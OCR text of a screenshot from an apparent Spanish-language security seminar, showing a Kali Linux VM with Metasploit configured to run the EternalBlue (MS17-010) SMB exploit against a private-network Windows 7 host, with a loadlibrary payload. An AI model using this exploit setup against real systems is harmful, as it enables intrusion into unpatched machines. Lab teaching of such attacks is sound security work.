 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
estudiante@seminario: ~ Terminal nro. 1 12:05 AM
Papelera
Sistema de
archivos
Carpeta
personal
Navegador
web
Terminal nro. 1
Archivo Acciones Editar Vista Ayuda
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.43.93 yes The target host(s), range CIDR identifier, or host
s file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentic
ation
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Targe
t.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/loadlibrary):
Name Current Setting Required Description
---- --------------- -------- -----------
DLL C:usuarios yes The library path to load (UNC is OK)
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, non
e)
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >